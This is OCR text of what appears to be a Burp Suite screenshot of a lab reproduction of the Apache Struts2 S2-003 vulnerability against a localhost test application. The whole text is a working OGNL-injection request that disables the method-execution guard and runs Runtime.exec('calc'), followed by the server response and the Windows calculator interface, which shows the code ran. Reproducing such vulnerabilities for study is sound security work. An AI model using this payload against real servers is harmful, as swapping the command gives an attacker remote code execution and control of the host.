 Request
Raw Params Headers Hex
GET
/s2_003_war_exploded/HelloWorld.action?('\u0023context[\
'xwork.MethodAccessor.denyMethodExecution\']\u003dfalse
')(bla)(bla)&('\u0023myret\u003d@java.lang.Runtime@getR
untime().exec(\'calc\')')(bla)(bla) HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Cookie: JSESSIONID=6591A9254B4C26E36604E8556CE3A8CF
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=UTF-8
Date: Fri, 19 Jun 2020 08:23:45 GMT
Connection: close
Content-Length: 812
<html>
<head>
<title>Struts is up and running ...</title>
</head>
<body>
<h2>Struts is up and running ...</h2>
<h3>Languages</h3>
<ul>
<li>
<a
href="/s2_003_war_exploded/HelloWorld.action?('\u0023co
ntext[\'xwork.MethodAccessor.denyMethodExecution\']\u00
3dfalse')(bla)(bla)=&amp;('\u0023myret\u003d@java.lang.
Runtime@getRuntime().exec(\'calc\')')(bla)(bla)=&amp;re
quest_locale=en">English</a>
</li>
<li>
? < + > Type a search term 0 matc
974 bytes | 27 millis
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =